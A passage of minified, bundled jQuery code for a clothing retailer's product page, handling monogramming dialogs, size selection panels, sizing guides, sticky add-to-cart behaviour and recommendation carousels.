e;a=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),r=$("[alpha-size-group="+o+"]").last(),(0===a.length||s>i-t)&&n.append((e=a.length>0?parseInt(a.attr("data-index"),10)+1:0,s=0,a=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===r.length||s>i-t||0===s)&&a.append(function(e){return r=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),r.attr("data-sizes",parseInt(r.attr("data-sizes"),10)+1),s+=t})}function R(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(s){i=!0,t=(s.pageX||s.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(s){if(!i)return;s.preventDefault();const a=1*((s.pageX||s.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-a)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var q={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),r.init(),L(!0),E(),$(window).on("resize",b.debounce(function(){k.markSideElements(),P(),R()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),s=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var a=s.length>0?s.outerHeight(!0):0;e.css("top",a),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a)}else if(i.length>0){var r=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=r),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=r&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),R()}),$(document).on("pdp-variant-selected",function(){R(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=q},{"../../../js/utils/viewports":144,"../../adobelaunch":24,"../../dialog":37,"../../globaloverlays":42,"../../gridselection":43,"../../scrollbar":118,"../../send-to-friend":121,"../../storeinventory/product":129,"../../tooltip":135,"../../util":137,"../../utils/accessible-custom-radio":138,"../../utils/first-last-child-classes-marker":140,"../../video":146,"./addToCart":84,"./availability":85,"./feefo":86,"./image":87,"./options":89,"./pdpsizeselectpanel":90,"./productNav":91,"./productSet":92,"./quantity-input":94,"./sizingguide":96,"./variant":99,"./video":100,lodash:8}],89:[function(e,t,n){"use strict";var i=e("./variant"),s=e("./updateColourSwatchLinks"),a=e("../../dialog"),r=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),d=e("../../last-visited"),u=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,d=$(this);if(d.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var u=d.attr("data-option-id");return s.updatelinks("dwopt",u,"NO"),!1}if(d.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:d.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),r.init(),$(".js-navheader").parent().off("click")}})}else a.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;r.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),s=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),a=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((s||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!s||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(r.initMonogramFont(t),r.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,a)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),m(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),m(),h(t,4))}),h(1,1,!0),m(),r.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){r.submitMonogramValues($("#js-monogram-form"))}),r.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&r.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var s=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+s+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var a=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+a+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function m(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),s=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var a=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),r=$('<span class="regular mps-d-none">'+s+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),a.appendTo(e),r.appendTo(e)}}function v(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),a=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),r=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function d(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){d()}),((n||a)&&t&&r||l||o||c)&&d("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),v(t.target)});var u=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),m=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),b=$(".productColour"),w=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(u=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){w.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),b.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){w.text(b.data("colour")),$(this).removeClass("colourSwitch--selected"),b.addClass("colourSwitch--selected")}),m.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),u.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;s.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,a=e.hasClass("attribute__swatch--selected")?null:e.data("value");s.updatelinks("dwopt",n,a);var r=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");r.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),r.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var b=$(".pdp-main__slot .js-pdp-feature-expand"),w=$(".features-expanded-content");function y(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(b).on("click",function(e){e.preventDefault();var t=$(this).parent().find(w),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(b).parent().height(""),$(b).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),v(e),y(),d.init(),$(window).resize(u.debounce(function(){y(),r.updateMonogramSize()},100))}},{"../../ajax":27,"../../dialog":37,"../../last-visited":47,"../../monogram":55,"../../scrollbar":118,"../../util":137,"../../utils/viewports":144,"./updateColourSwatchLinks":97,"./variant":99,lodash:8}],90:[function(e,t,n){"use strict";var i=e("./variant"),s=e("../../util");var a=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),a=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var r=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":r}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),r>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":r})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");a.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){a.parent().addClass("sticky-cta"),a.removeClass("collapsed"),o.removeClass("hide"),a.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===s.getURLParameter("pf")&&!a.hasClass("hide")&&a.click()};t.exports=function(){a()}},{"../../util":137,"./variant":99}],91:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var a=e,r=s.appendParamToURL(Urls.productNav+"?"+n,"pid",a);i.load({url:r,target:t})}}},{"../../ajax":27,"../../util":137}],92:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),s={init:function(){s.productCarousel(),s.fabricSwatch(),s.onPageResize(),s.hideMessage(),s.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,s){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&s.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){s.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":144,"./variant":99}],93:[function(e,t,n){"use strict";var i=e("promise"),s=e("../../util"),a={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=a)},{"../../util":137,promise:10}],94:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],95:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../../product-tile-common"),a=e("../../utils/viewports"),r={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");a().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(r),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(r),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(a().isViewport.smallViewport||s.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":111,"../../utils/viewports":144,lodash:8}],96:[function(e,t,n){"use strict";var i=e("../../dialog"),s=e("../../adobelaunch"),a=Resources.SIZE_UNIT;function r(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),s.isEnabled()&&s.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),s.isEnabled()&&s.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+a+'"]').show();var t=$('.js-tab-guide[id="'+a+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),s=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var r=$(".js-tab-guide-heading.active");r.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(r).not(s).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function d(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+a+'"]').show(),t=$('.js-tab-content[id^="'+a+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+a+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+a+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+a).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){s.isEnabled()&&s.fireEvent("cs_pdp_customise_click")});var u={initPdpSizingGuide:function(){r(),c(),l(),o()},initCommonSizingGuide:function(){c(),d(),l(),o()},initContentTabs:function(){d(),l(),o()},initCustomShirtsSizingGuide:function(){r()}};t.exports=u},{"../../adobelaunch":24,"../../dialog":37}],97:[function(e,t,n){"use strict";var i=e("./../../util"),s={updatelinks:function(e,t,n){var s,a=[];a.push(["customSleeveLengthOption","sleeveLength"]),a.push(["trouserLegLengthStandardOption","trouserLength"]);var r="dwvar"===e?"dwopt":"dwvar";$(a).each(function(){this.includes(t)&&(s=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var a=$(this),o=a.data("id"),l=e+"_"+o+"_"+t,c=a.attr("href"),d=i.updateUrlParam(c,l,n);if(s){var u=r+"_"+o+"_"+s;d=i.updateUrlParam(d,u,null)}a.attr("href",d)})}};t.exports=s},{"./../../util":137}],98:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),s=e("../../adobelaunch"),a=i().isViewport.smallViewport,r=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),a&&$(".js-jacket-section 